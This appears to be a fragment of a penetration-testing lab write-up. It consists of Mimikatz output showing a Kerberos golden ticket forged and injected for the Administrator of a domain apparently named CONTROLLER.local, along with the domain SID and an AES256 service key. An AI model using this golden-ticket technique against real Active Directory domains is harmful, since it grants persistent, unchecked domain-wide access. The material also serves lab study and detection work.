 User      : Administrator
Domain    : CONTROLLER.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *512
ServiceKey: dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033 - aes256_hmac
Lifetime  : 7/18/2023 10:24:50 PM ; 7/19/2023 8:24:50 AM ; 7/25/2023 10:24:50 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ CONTROLLER.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\ProgramData>